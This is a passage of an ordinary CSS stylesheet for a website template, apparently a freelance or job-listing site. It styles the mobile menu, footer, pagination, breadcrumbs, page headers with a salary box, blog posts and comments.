    text-align: center;
    border-radius: 50%;
    color: #fff;
	line-height: 21px;
    font-size: 10px;
    font-weight: 600;
}

.mm-menu em.mm-counter {
	background-color: #66676b;
}

/* Trigger Styles */
.mmenu-trigger {
    height: 46px;
    width: 46px;
    display: none;
    position: relative;
    margin: 0;
    background-color: #eee;
    border-radius: 4px;
    cursor: pointer;
}

/* Hamburger Icon */
.hamburger {
    padding: 0;
    top: 16px;
    left: 12px;
    transform: scale(0.67);
    -moz-transform: scale(0.70) translateY(4px);
    position: relative;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}

.hamburger-box {
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; }

.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 33px;
    height: 4px;
    background-color: #555;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }

.hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block;
}

.hamburger-inner::before { top: -10px; }
.hamburger-inner::after { bottom: -10px; }

/* Animation */
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }

.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse.is-active .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

.hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }

.hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

.mmenu-trigger { display: none; }


/* Media Queries Menu */
@media (max-width: 1099px) {

	/* Header Responsive Styles */
	#responsive { display: none; }
	.mmenu-trigger { display: inline-block !important; }

	#header { height: 76px; }

	#logo { border: none; }
	#logo img { border: none; max-width: 100px; height: auto; }
	
	header.fullwidth .container {
		padding: 0 20px;
	}

	.header-widget { float: left; }

	.fullwidth .header-widget:last-of-type,
	.header-widget:last-of-type {
		padding-right: 25px;
		float: left;
	}

	#header .right-side {
		position: absolute;
		width: auto;
		background-color: #fff;
		text-align: left;
	}

	.mmenu-trigger {
		margin: 0 -5px 0 23px;
		top: 15px;
		float: right;
	}

	#header .right-side .header-widget {
		border-right: 1px solid #e0e0e0;
		margin-right: -1px;
	}

	.header-widget { padding: 0 25px; }
	.header-notifications:first-child { margin-right: -5px; }
	
	#header-container.cloned { display: none; }
}

@media (max-width: 768px) {
	.header-notifications {
		position: initial;
	}

	.header-notifications-dropdown:before { display: none; }
	.user-menu .header-notifications-dropdown,
	.header-notifications-dropdown {
		width: calc(100vw - 45px);
		right: -10px;
		top: calc(100% + 15px)
	}

}

@media (max-width: 480px) {
	.hide-on-mobile { display: none; }
}


/* ---------------------------------- */
/* Footer
------------------------------------- */
#footer {
	background-color: #303030;
	color: #c0c0c0;
}

#footer p { line-height: 26px; }

.footer-top-section {
	border-bottom: 1px solid #484848;
}

.footer-top-section .footer-logo img { max-height: 46px; }

.footer-rows-container { 
	display: block;
	height: 96px;
	position: relative;
	z-index: 100;
}

.footer-row {
	display: inline-block;
	padding: 0 40px;
	border-right: 1px solid #484848;
	border-left: 1px solid #484848;
	float: left;
	height: 100%;
}

.footer-row-inner {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
}

.footer-row-inner.footer-logo {
	position: relative;
	top: auto;
	transform: translateY(0);
	top: 50%;
	position: relative;
	height: 46px;
 }

.footer-row-inner.footer-logo img {
	position: relative;
	top: 50%;
 }

.footer-row:first-child { padding-left: 0; border-left: none; }
.footer-row:last-child { padding-right: 0; border: none; }

.footer-rows-right .footer-row:first-child {
	padding-left: 40px;
	border-left:  1px solid #484848;
}

.footer-rows-right {
	float: right;
	height: 100%;
}

/* Language Switcher */
.language-switcher.bootstrap-select.btn-group .dropdown-menu.inner {
	width: 100%;
}

.language-switcher.bootstrap-select:before { display: none; }

.language-switcher.bootstrap-select .dropdown-menu {
    padding-top: 15px;
    top: calc(100% + 15px);
    width: 160px;
    left: auto;
    right: 0;
}

.language-switcher.bootstrap-select .dropdown-menu:before {
	position: absolute;
	top: -5px;
	content: "";
	right: 20px;
	width: 0; 
	height: 0; 
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #fff;
}

.language-switcher.bootstrap-select.btn-group button {
	height: 44px;
	padding-right: 35px;
	padding-left: 18px;
	color: #fff;
	background-color: #444;
	transition: 0.3s;
	box-shadow: none;
}

.language-switcher.bootstrap-select.btn-group .dropdown-toggle .filter-option {
	height: 44px;
	line-height: 44px;
}

.language-switcher.bootstrap-select.btn-group button:hover {
	background-color: #fff;
	color: #333;
}

.language-switcher.bootstrap-select.btn-group.open button,
.language-switcher.bootstrap-select.btn-group button:hover {
	background-color: #66676b;
	color: #fff;
}

.language-switcher.bootstrap-select.btn-group button .caret { transition: 0.3s; }

.language-switcher.bootstrap-select.btn-group.open button .caret,
.language-switcher.bootstrap-select.btn-group button:hover .caret {
	border-top-color: #fff;
}

.language-switcher.bootstrap-select.btn-group .dropdown-toggle .caret {
	right: 18px;
}

/* Social Icons */
.footer-social-links {
	list-style: none;
	margin: 0 -10px;
	margin-top: 3px;
	padding: 0;
}

.footer-social-links li {
	display: inline-block;
	padding: 0;
	margin: 0;
	float: left;
}

.footer-social-links li a {
	font-size: 20px;
	padding: 0 10px;
	color: #fff;
	display: inline-block;
	transition: 0.3s;
	opacity: 0.5;
	transform: translate3d(0,-0.5px,0);
}

.footer-social-links li a:hover {
	opacity: 1;
}

/* Middle Section */
.footer-middle-section {
	padding: 60px 0;
	position: relative;
	z-index: 10;
}

#footer h3,
#footer h2,
.footer-links h3 {
	font-size: 18px;
	color: #fff;
	margin: 0 0 15px 0;
	padding: 0;
	display: block
}

#footer h3 i {
	position: relative;
	margin-right: 5px;
	top: 2px;
	font-size: 20px;
	font-weight: 400 !important;
}
.footer-links ul {
	list-style: none;
	text-align: left;
	margin: 0;
	padding: 0;
}

.footer-links ul li {
	margin-bottom: 0;
	display: block;
}

.footer-links ul li:first-child a { padding-top: 0; }
.footer-links ul li:last-child a { padding-bottom: 0; }

.footer-links ul li a {
	color: #c0c0c0;
	display: block;
	line-height: 25px;
	position: relative;
	z-index: 100;
	padding: 4px 0;
}

.footer-links ul li a span {
	display: inline-block;
	position: relative;
}

.footer-links ul li a:hover {
	color: #fff;
}

.footer-links ul li a span:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #66676b;
	height: 2px;
	display: block;
	transition: all 0.25s, opacity 0.2s;
	z-index: -1;
	border-radius: 3px;
	opacity: 0.5;
	width: 0;
}

.footer-links ul li a:hover span:before {
	width: 100%;
	opacity: 1;
}

/* Newsletter */
.newsletter {
	display: flex;
	margin-top: 20px;
}

.newsletter input,
.newsletter button {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.newsletter input {
	background: #262626;
	box-shadow: none;
	margin-bottom: 0;
}

.newsletter input:focus {
	box-shadow: none;
}

.newsletter button {
	background-color: #66676b;
	border-radius: 4px;
	height: 48px;
	min-width: 48px;
	max-width: 48px;
	text-align: center;
	line-height: 48px;
	font-size: 18px;
	color: #fff;
	margin-left: 10px;
	transition: 0.3s;
}

.newsletter button:hover {
	background-color: #fff;
	color: #333;
}

.newsletter button i {
	width: 100%;
	line-height: 48px;
}


/* Copyrights */
.footer-bottom-section {
	padding: 25px 0;
	border-top: 1px solid #484848;
	text-align: center;
}

.footer-bottom-section strong {
	color: #fff;
	font-weight: 500;
}


/* Footer Media Queries*/
@media (max-width: 992px) {
	#footer h3 { margin-top: 45px; }
	.footer-middle-section { padding-top: 0; padding-bottom: 45px }
}

@media (max-width: 768px) {
	.content-left-offset { padding-left: 15px; }
	.content-right-offset { padding-left: 15px; }

	.footer-rows-container {
		height: auto;
		padding: 20px 0 40px 0;
	}

	.footer-rows-left,
	.footer-rows-right {
	    float: none;
	    height: auto;
	}

	.footer-row-inner.footer-logo img { top: 0; }

	.footer-row-inner {
	    position: relative;
	    top: 0;
	    transform: translateY(0);
	}

	.footer-row-inner.footer-logo {
	    top: 0;
	    position: relative;
	    height: 46px;
	}

	#footer .footer-row {
		padding: 0;
		float: none;
		padding: 20px 0 0 0;
		display: block;
		width: 100%;
		border: none;
	}

	.footer-rows-container .footer-rows-left,
	.footer-rows-container .footer-rows-right{ display: block }

}


/* ---------------------------------- */
/* Pagination
------------------------------------- */
.pagination {
	margin: 0;
	text-align: center;
}

.pagination-next-prev {
	position: relative;
	top: -66px;
}

.pagination ul {
	margin: 0;
	padding: 0;
}

.pagination ul li {
	display: inline-block;
	margin: 0;
	padding: 0;
}


.pagination ul li a,
.pagination-next-prev ul li a {
	padding: 10px 0;
	border-bottom: none;
	display: inline-block;
	color: #333;
	background-color: transparent;
	font-weight: 700;
	margin:0;
	line-height: 22px;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	font-size: 14px;
	float: left;
}

.pagination ul li a {
	border-radius: 4px;
	width: 44px;
	height: 44px;
	padding: 0;
	line-height: 44px;
}

.pagination ul li a i {
	line-height: 44px;
	font-size: 24px;
}

.pagination ul li.blank {
	color: #a0a0a0;
	padding: 0 6px;
}

.section.gray .pagination .pagination-arrow a:hover,
.pagination ul li a.current-page,
.pagination ul li a:hover {
	background-color: #333;
	color: #fff;
	box-shadow: 0 2px 8px rgba(0,0,0,0.2)
}

.pagination ul li a.current-page {
	background-color: #66676b;
	color: #fff;
	box-shadow: 0 2px 8px rgba(102,103,107,0.25)
}

.pagination .pagination-arrow a { background-color: #f0f0f0; }
.section.gray .pagination .pagination-arrow a { background-color: #eaeaea; }


/* ---------------------------------- */
/* Back to top
------------------------------------- */
#backtotop {
  position: fixed;
  right: 0;
  opacity: 0;
  visibility: hidden;
  bottom: 25px;
  margin: 0 25px 0 0;
  z-index: 999;
  transition: 0.35s;
  transform: translateY(10px);
}
#backtotop.visible {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
#backtotop a {
  text-decoration: none;
  border: 0 none;
  display: block;
  width: 46px;
  height: 46px;
  background-color: #66676b;
  opacity: 1;
  transition: all 0.3s;
  border-radius: 4px;
  text-align: center;
  font-size: 26px;
}

body #backtotop a {
  color: #fff;
}

#backtotop a:after {
  content: "";
  font-family: "Feather-Icons";
  position: relative;
  display: block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 768px) {
  #backtotop {
    display: none;
  }
}


/* ---------------------------------- */
/* Sidebar Styles
------------------------------------- */
.sidebar-container { margin-bottom: 40px; }
.full-page-container .sidebar-container { margin-bottom: 0px; }

.sidebar-widget input { margin-bottom: 0; }

.sidebar-widget {
	margin-bottom: 50px;
	display: block;
}

.sidebar-widget h3 {
	font-size: 20px;
	margin-bottom: 20px;
}


/* ---------------------------------- */
/* Notify Box
------------------------------------- */
.notify-box {
	display: block;
	width: 100%;
	background-color: #f2f2f2;
	border-radius: 4px;
	padding: 15px 25px;
	position: relative;
	line-height: 28px;
	min-height: 59px;
}

.notify-box label {
	margin-bottom: 0;
	cursor: pointer;
}

.notify-box .switch-button {
	margin-right: 10px;
}

.sort-by .bootstrap-select {
	position: relative;
	right: 0;
	top: 0;
}

.sort-by .dropdown-menu {
	box-shadow: 0 0 4px 0px rgba(0, 0, 0, 0.14);
}

.sort-by .bootstrap-select.btn-group button {
	flex: 1;
	position: relative;
	right: 0;
	top: 4px;
	font-weight: 600;
	margin-left: 10px;
	width: auto;
	padding: 0;
	padding-right: 12px;
	background-color: transparent;
	box-shadow: none;
	height: 20px;
	color: #333;
}

.sort-by .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: auto;
}

.sort-by .bootstrap-select.btn-group .dropdown-toggle .caret {
	right: 0;
}

.sort-by .bootstrap-select .dropdown-menu {
	padding-top: 15px;
	top: 40px;
	right: 0;
	left: auto;
	position: absolute;
	min-width: 160px !important;
	flex: 1;
}

.sort-by .bootstrap-select.open:before { display: none; }

.sort-by {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
    position: relative;
    float: right;
}

/* Notify Box Media Queries*/
@media (max-width: 768px) {
	.notify-box { margin-bottom: 90px; }
	.notify-box .sort-by {
		position: absolute;
		margin-top: 35px;
		left: 0;
	}
	.notify-box .sort-by .bootstrap-select .dropdown-menu { left: 0; right: auto; }
}

/* ---------------------------------- */
/* Titlebar
------------------------------------- */
#titlebar {
	background-color: #f8f8f8;
	position: relative;
	padding: 70px 0;
	margin-bottom: 65px;
}

#titlebar.gradient {
	background: linear-gradient(to bottom, rgba(0,0,0,0.03) 0%, rgba(255,255,255,0));
	padding-bottom: 0;
}

#titlebar.white {
	background: #fff;
	padding-bottom: 0;
}

#titlebar.transparent {
	background: transparent;
}

#titlebar span a,
#titlebar span {
	font-size: 20px;
	color: #888;
	margin-bottom: 3px;
	margin-top: 3px;
	display: block;
}

#titlebar #breadcrumbs span {
	font-size: 14px
}

#titlebar h1,
#titlebar h2 {
	font-size: 30px;
	line-height: 40px;
	margin: 1px 0 3px 0;
}

/* Breadcrumbs */
#breadcrumbs {
	position: absolute;
	right: 15px;
	display: inline-block;
	font-size: 14.7px;
	top: 50%;
	transform: translateY(-51%);
	border-radius: 4px;
	font-weight: 600;
	color: #333;
	background-color: #f0f0f0;
}

#breadcrumbs ul {
	margin: 0;
	padding: 12px 22px;
	line-height: 23px;
}

#breadcrumbs ul li a {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #666;
	font-weight: 500;
}

#breadcrumbs ul li a:hover { color: #66676b; }

#breadcrumbs ul li {
	display: inline-block;
	list-style: none;
	margin: 0 0 0 7px;
}

#breadcrumbs ul li:first-child:before { display: none; }
#breadcrumbs ul li:first-child { margin-left: 0; }

#breadcrumbs ul li:before {
	content: "";
	display: inline-block;
	height: 0;
	width: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #aaa;
	font-size: 14px;
	margin-right: 12px;
}

#breadcrumbs ul li.home-icon a {
	opacity: 1;
	font-size: 24px;
	top: 4px;
	position: relative;
	line-height: 0;
	padding: 0;
	display: inline-block;
}

#breadcrumbs ul li.home-icon i {
	line-height: 0;
}

/* Dark Style */
#breadcrumbs.dark {
	color: rgba(255,255,255,1);
	box-shadow: 0 3px 10px rgba(0,0,0,0.15);
	background-color: #333;
}

#breadcrumbs.dark ul li a,
#breadcrumbs.dark ul li a:hover {
	color: rgba(255,255,255,1);
}

#breadcrumbs.dark ul li:before {
    border-left: 4px solid rgba(255,255,255,0.3);
}


/* White Style */
#breadcrumbs.white {
	color: #333;
	box-shadow: 0 3px 10px rgba(0,0,0,0.1);
	background-color: #fff;
}

#breadcrumbs.white ul li a { color: #666; }
#breadcrumbs.white ul li a:hover { color: #66676b; }

#breadcrumbs.white ul li:before {
    border-left: 4px solid rgba(0,0,0,0.3);
}


/* Adjustments for "Single Page Header" */
.single-page-header #breadcrumbs {
	position: relative;
	top: 0;
	left: 0;
	transform: none;
	margin-left: auto;
}

@media (max-width: 992px) {
	.single-page-header #breadcrumbs {
		margin: 30px 0 20px 0;
	}
}



/* ---------------------------------- */
/* Single Page Header
------------------------------------- */
.single-page-header {
	margin-bottom: 65px;
	padding: 60px 0;
	position: relative;
}

.single-page-header .container {
	z-index: 100;
	position: relative;
}

.single-page-header:after,
.single-page-header:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    top: 0;
    left: 0;
    z-index: 15;
    background: linear-gradient(to right,rgba(247,247,247,1) 50%,rgba(247,247,247,0.8) 70%,rgba(247,247,247,0.8) 90%);
}

.single-page-header:after {
    z-index: 5;
    background-color: #f7f7f7;
}

.single-page-header .background-image-container {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 100% 50%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    left: 50%;
    z-index: 10;
}

.single-page-header .single-page-header-inner { display: flex; }

.single-page-header .left-side,
.single-page-header .right-side {
	flex: 1;
	display: flex;
	align-items: center;
}

.single-page-header .left-side { padding-right: 30px; }

.single-page-header .right-side {
	max-width: 35%;
}

@media (min-width: 1365px) {
	.single-page-header .right-side { max-width: 30%; }
}

/* Image */
.single-page-header .header-image a {
	display: flex; 
	height: 100%;
}

.single-page-header .header-image {
    height: 140px;
    flex: 0 0 140px;
    margin-right: 35px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 12px rgba(0,0,0,0.1);
    display: flex;
    padding: 0 20px;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.single-page-header .header-image { max-width: 140px; }
}

.single-page-header.freelancer-header .header-image {
    background: #fff;
    border-radius: 50%;
    box-shadow: none;
    display: flex;
    padding: 0;
    overflow: hidden;
    height: 130px;
    flex: 0 0 130px;
    width: 130px;
}

.single-page-header .header-image img {
	align-self: center;
	transform: translate3d(0,0,0);
}


/* IE 11 FIX */
@media all and (-ms-high-contrast:none) {
	.single-page-header .header-image img {
		width: 100%;
	}
}

/* Details */
.single-page-header .header-details {
	flex: 1;
}

.single-page-header .header-details h3 {
	color: #333;
	font-size: 26px;
	margin: 0;
	padding: 0;
	margin-bottom: 12px;
	margin-top: 3px;
	line-height: 36px;
	position: relative;
	padding-right: 0;
	display: inline-block;
}

.single-page-header .header-details h3 span {
	color: #808080;
	display: block;
	font-size: 20px;
	font-weight: 300;
	margin-top: -3px;
}

.single-page-header .header-details h5 {
	font-size: 16px;
	font-weight: 600;
	color: #333;
}

/* Details */
.single-page-header .header-details h5 {
	font-size: 16px;
	font-weight: 600;
	color: #333;
}

.single-page-header .header-details ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 24px;
	margin-bottom: -7px;
}

.single-page-header .header-details li {
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 12px;
}

.single-page-header .header-details li:last-child { margin-right: 0; }

.single-page-header .header-details li a { color: #666; }
.single-page-header .header-details li a:hover { color: #66676b; }

.single-page-header .header-details li i {
	font-size: 20px;
	position: relative;
	top: 2px;
	margin-right: 2px;
}

.single-page-header .header-details li .verified-badge {
	transform: scale(0.85);
	position: relative;
	top: 2px;
}

.single-page-header .header-details li .verified-txt {
	color: #299840;
}

.single-page-header .header-details li .star-rating  {
	position: relative;
	top: 6px;
}

.single-page-header .header-details ul li img.flag {
	height: 16px;
	border-radius: 3px;
	position: relative;
	top: -1px;
	display: inline-block;
	box-shadow: 0 0 3px rgba(0,0,0,0.2);
	margin-right: 5px;
	cursor: default
}

/* Salary Box */
.single-page-header .salary-box {
	border-radius: 4px;
	box-shadow: 0 3px 8px rgba(0,0,0,0.08);
	background-color: #fff;
	display: inline-block;
	padding: 20px 25px;
	margin-left: auto;
}

.salary-box .salary-type {
	color: #888;
	line-height: 20px;
	margin: 3px 0 8px 0;
}

.salary-box .salary-amount {
	color: #333;
	font-size: 28px;
	line-height: 36px;
	font-weight: 300;
}

/* Media Queries for Single Page Header */
@media (max-width: 1366px) {
	.single-page-header.freelancer-header .header-image {
	    height: 130px;
	    flex: 0 0 130px;
	    width: 130px;
	}
}

@media (max-width: 1240px) {
    .single-page-header .header-details h3 {
        font-size: 26px;
    }
    .single-page-header {
        padding: 55px 0;
    }
    .salary-box .salary-amount {
        font-size: 26px;
        line-height: 32px;
    }
    .single-page-header .header-image {
        height: 120px;
        flex: 0 0 120px;
    }

	.single-page-header.freelancer-header .header-image {
	    height: 120px;
	    flex: 0 0 120px;
	    width: 120px;
	}
}

@media (max-width: 992px) {
	.single-page-header .single-page-header-inner {
	    display: flex;
	    flex-direction: column;
	}
	.single-page-header .left-side { padding-right: 0; }
    .single-page-header .header-details h3 {
        font-size: 24px;
    }
    .single-page-header {
        padding: 35px 0;
    }
    .single-page-header .salary-amount {
        font-size: 22px;
        line-height: 24px;
    }
    .single-page-header .salary-box {
        padding: 0;
        margin-top: 15px;
        margin-bottom: 20px;
        background-color: transparent;
        box-shadow: none;
    }
    .salary-box .salary-type {
        font-weight: 600;
        color: #333;
    }
    .single-page-header .left-side,
    .single-page-header .right-side,
    .single-page-header-inner {
        display: block;
        max-width: 100%;
    }
    .single-page-header .header-image {
        height: 70px;
        width: auto;
        padding: 15px 20px;
        margin: 15px 0;
        display: inline-block;
    }
    .single-page-header .header-image img {
        height: 100%;
    }

    .single-page-header .header-details h5 {
        border-top: 1px solid #e0e0e0;
        padding-top: 25px;
    }

	.single-page-header.freelancer-header .header-image {
	    height: 70px;
	    flex: 0 0 70px;
	    width: 70px;
	    margin-bottom: -70px;
	}
	.single-page-header.freelancer-header .header-details h3 {
		margin-left: 90px;
	}
}

@media (max-width: 768px) {
	.single-page-header:after, .single-page-header:before { background: #f7f7f7; }

	.single-page-header.freelancer-header .header-image {
	    height: 70px;
	    flex: 0 0 70px;
	    width: 70px;
	    margin-bottom: -70px;
	}
	.single-page-header.freelancer-header .header-details h3 {
		margin-left: 90px;
	}
}


/* ---------------------------------- */
/* Blog Post
------------------------------------- */
.blog-post {
    display: flex;
    background: #fff;
    margin-bottom: 35px;
	box-shadow: 0 3px 12px rgba(0,0,0,0.1);
	border-radius: 4px;
	overflow: hidden;
	transition: 0.3s;
}

.blog-post:hover {
	box-shadow: 0 4px 18px rgba(0,0,0,0.1);
	transform: translateY(-5px);
}

.blog-post-thumbnail {
	flex: 0 0 auto;
    max-width: none;
    max-height: 100%;
	overflow: hidden;
	position: relative;
	width: 260px;
}

.blog-post-thumbnail-inner {
	height: 100%;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 3px 12px rgba(0,0,0,0.15);
	transition: 0.3s;
}

.blog-post-thumbnail-inner img {
	height: 100%;
	width: 100%;
	object-fit: cover;
	position: absolute;
	top: 0;
	left: 0;
}

.blog-post-thumbnail-inner .blog-item-tag {
	bottom: 20px;
	left: 20px;
	top: auto;
	margin: 0;
}

.blog-post-content {
	flex: 1;
	padding: 35px;
}

.blog-post-content h3,
.blog-post-content h3 a {
	font-size: 22px;
	line-height: 33px;
	color: #333;
	margin-bottom: 15px;
	display: block;
}

.blog-post-content h3 a:hover {
	color: #66676b;
}

a.blog-post-info,
.blog-post-info,
.blog-post-date {
	font-size: 14px;
	color: #888;
	margin-bottom: 10px;
	display: inline-block;
	background-color: #f0f0f0;
	border-radius: 4px;
	line-height: 20px;
	padding: 4px 10px;
	margin-right: 3px;
	transition: 0.3s;
}

a.blog-post-info:hover {
	color: #fff;
	background-color: #66676b;
}

.blog-post-content p {
	padding: 0;
	margin: 0;
	display: block;
	color: #808080;
}

.blog-post-content a.button i.icon-feather-arrow-right {
	font-size: 20px;
	top: 4px;
	left: -1px;
	position: relative;
	margin: 0 -5px;
}

.blog-post-info-list {
	display: block
}

blockquote {
    padding: 10px 20px;
    margin: 0 20px;
    font-size: 17px;
    line-height: 30px;
    color: #888;
    border-left: 5px solid #eee;
}

/* Single Post Styles */
.blog-post.single-post { flex-direction: column; }
.blog-post.single-post:hover { transform: none; }
.blog-post.single-post .blog-post-thumbnail { width: 100%; height: 380px; }
.blog-post.single-post p { margin-bottom: 20px; }

/* Post Navigation */
#posts-nav {
	padding: 0;
	list-style: none;
	width: 100%;
	position: relative;
	margin: 0;
	display: inline-block;
	min-height: 60px;
}

#posts-nav li span {
	display: block;
    font-size: 14px;
    color: #888;
    margin-bottom: 10px;
    display: inline-block;
    background-color: #f0f0f0;
    border-radius: 4px;
    line-height: 20px;
    padding: 4px 10px;
    margin-right: 3px;
    transition: 0.3s;
}

#posts-nav li a:hover span {
    background-color: #66676b;
    color: #fff;
}

#posts-nav li {
	position: absolute;
	font-size: 18px;
	font-weight: 500;
	width: 50%;
}

#posts-nav li strong {
	display: block;
	font-weight: 500;
}

#posts-nav li a {
	transition: transform 0.3s, color 0.3s 0s;
	color: #333;
	display: inline-block;
	line-height: 28px;
}

#posts-nav li a:hover { color: #66676b; }

#posts-nav li.next-post {
	right: 0;
	text-align: right;
}

#posts-nav li.prev-post {
	left: 0;
}

#posts-nav li.next-post a { padding-right: 50px; }
#posts-nav li.prev-post a { padding-left: 50px; }

#posts-nav li.prev-post a:before,
#posts-nav li.next-post a:before {
	font-family: "Feather-Icons";
	font-size: 30px;
	position: absolute;
	color: inherit;
	top: 50%;
	transform: translate3d(0,-50%,0);
	transition: transform 0.3s;
}

#posts-nav li.next-post a:before {
	right: 0;
	content: "\e930";
}

#posts-nav li.prev-post a:before {
	left: 0;
	content: "\e92f"
}

#posts-nav li.next-post a:hover:before { transform: translate3d(5px,-50%,0); }
#posts-nav li.prev-post a:hover:before { transform: translate3d(-5px,-50%,0); }


/* Comments */
.comments { margin: -10px 0 0 0; }

.comments h4 {
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: 500;
	color: #333;
}

.comments h4 span { display: inline-block; font-size: inherit; }

.comment { font-size: 20px; }

.comments .button {
	margin: 0 0 10px  0;
	padding: 7px 15px;
}

.comments.reviews .button { margin: 0; }

.comments ul {padding-left: 0;}
.comments ul li { display: block; }

.comments ul li,
.comments ul li ul li,
.comments ul li ul li ul li,
.comments ul li ul li ul li {
	margin: 50px 0 0 0px;
}

.comments ul li ul { margin: 0 0 0 100px; }

.comment-content p {
	margin: 3px 0 0 0;
	line-height: 26px;
}

.comment-content {
	color: #666;
	padding: 0 0 0 100px;
}

.comments ul li ul {
	border-left: 1px solid #e0e0e0;
	padding-left: 35px;
}

.comments ul li ul li:before {
	content: "";
	width: 15px;
	height: 1px;
	background-color: #e0e0e0;
	display: inline-block;
	position: absolute;
	top: 30px;
	left: -35px;
}

.comments ul li { position: relative; }

.comment-content strong {
	padding-right: 5px;
	color: #666;
}

.comment-content span { color: #888; }
body .comment-content p { padding: 5px 0; }

.comments-amount { color: #888; font-weight: 500; }

.avatar {
	display: inline-block;
	float: left;
	padding: 0 17px 0 0;
	position: absolute;
	left: 0px;
	top: -5px;
}

.avatar img {
	max-width: 70px;
	border-radius: 50%;
}

.comment-by {
	width: 100%;
	padding-bottom: 8px;
	padding-top: 5px;
	font-weight: 500;
	color: #333;
}

.comment-by h5 { margin: 0 0 7px 0; }

.comment-by a.reply {
	transition: all 0.3s;
}

.comment-by a.reply {
	display: inline;
	background-color: #f0f0f0;
	padding: 5px 16px;
	line-height: 22px;
	font-size: 14px;
	color: #666;
	font-weight: 500;
	position: absolute;
	right: 0;
	top: 15px;
	border-radius: 4px;
}

.comment-by a.reply i {
	font-size: 12px;
	margin-right: 1px;
}

.comment-by a.reply:hover {
	background-color: #66676b;
	color: #fff;
	box-shadow: 0 3px 9px rgba(0,0,0,0.1);
}


.comment-by span.date {
	color: #888;
	font-weight: 500;
	margin: 0px 0 0 0;
	float: none;
	display: block;
	text-align: left;

}

@media (max-width: 768px) {

	/* Media Queries for Comments */
	.comments ul li ul { margin: 0; }
	.avatar { top: 3px; }

	.comment-content {
	    color: #666;
	    padding: 0 0 0 70px;
	}

	.avatar img {
		max-width: 50px;
		border-radius: 50%;
		top: 5px;
	}

	.comment-by a.reply {
		position: relative;
		margin: 10px 0 0 0;
		top: 0;
		display: inline-block
	}

	/* Media Queries for Blog Post */
	.blog-post { flex-direction: column; }
	.blog-post-thumbnail { width: 100%; height: 220px; }
	#posts-nav li {
	    position: relative;
	    width: 100%;
	}

	#posts-nav li a { padding: 0 !important; }
	#posts-nav li a::before { display: none;}
	#posts-nav li.next-post { text-align: left; margin-bottom: 30px; }
}

/* Blog Widget Tabs */
.widget-tabs {
	padding: 0;
	list-style: none;
	margin-top: 25px;
	display: block;
}

.widget-content {
	box-shadow: 0 3px 9px rgba(0,0,0,0.07);
	border-radius: 4px;
	background-color: #fff;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.widget-content:before {
	content: "";
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	background: #fff;
	opacity: 1;
	transition: 0.35s ease-in-out;
}

.widget-content img {
	display: block;
	object-fit: cover;
	width: 100%;
	height: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 9;
	opacity: 1;
	transition: 0.35s;
	border-radius: 5.5px;
}

.widget-text h5 {
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin: 0 0 3px 0;
	color: #333;
	transition: 0.35s;
}

.widget-text span {
    font-size: 14px;
    color: #888;
    display: inline-block;
    background-color: #f0f0f0;
    border-radius: 4px;
    line-height: 20px;
    padding: 4px 10px;
    margin-top: 3px;
	transition: 0.35s;
}

.widget-text {
	display: block;
	padding: 0;
	position: relative;
	z-index: 20;
	padding: 30px;
}

